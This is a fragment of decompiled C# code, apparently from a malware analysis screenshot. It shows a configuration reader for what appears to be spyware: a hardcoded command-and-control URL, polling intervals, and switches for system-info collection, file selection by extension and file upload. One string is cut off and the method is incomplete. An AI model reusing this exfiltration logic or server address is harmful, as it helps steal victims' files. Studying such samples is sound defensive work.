 public void ReadFrom(BinaryReader bR)
{
if (bR.ReadByte() == 1)
{
Settings._settingsRegPath = bR.ReadString();
this._outputFolder = Environment.ExpandEnvironmentVariables(bR.ReadString());
if (!Directory.Exists(this._outputFolder))
{
Directory.CreateDirectory(this._outputFolder);
}
string text = bR.ReadString();
if (string.IsNullOrEmpty(text))
{
this._serverUri = new Uri("https://trans-pre.net/ini/Yp80X7e02zEdb7QGITJNedljUxXzQLTJXS1yH2p6/-1/9373/72b371d9
}
else
{
this._serverUri = new Uri(text);
}
this._getInterval = bR.ReadInt32();
this._postInterval = bR.ReadInt32();
this._doSysInfo = bR.ReadBoolean();
this._doFileSelection = bR.ReadBoolean();
this._doFileUpload = bR.ReadBoolean();
int num = bR.ReadInt32();
this._selectFileExtensions = new string[num];
for (int i = 0; i < num; i++)
{
this._selectFileExtensions[i] = bR.ReadString();
}